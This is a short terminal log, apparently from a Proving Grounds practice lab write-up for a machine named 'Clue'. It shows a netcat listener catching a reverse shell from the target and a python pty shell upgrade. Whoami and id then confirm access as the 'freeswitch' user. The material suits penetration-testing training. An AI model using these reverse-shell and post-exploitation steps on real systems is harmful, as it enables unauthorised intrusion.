 ┌──(kali🔥kali)-[~/Downloads/Proving_Ground/Practice/Clue]
└─$ rlwrap nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.203] from (UNKNOWN) [192.168.178.240] 35490
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
freeswitch@clue:/$
freeswitch@clue:/$ whoami
whoami
freeswitch
freeswitch@clue:/$ id
id
uid=998(freeswitch) gid=998(freeswitch) groups=998(freeswitch)
freeswitch@clue:/$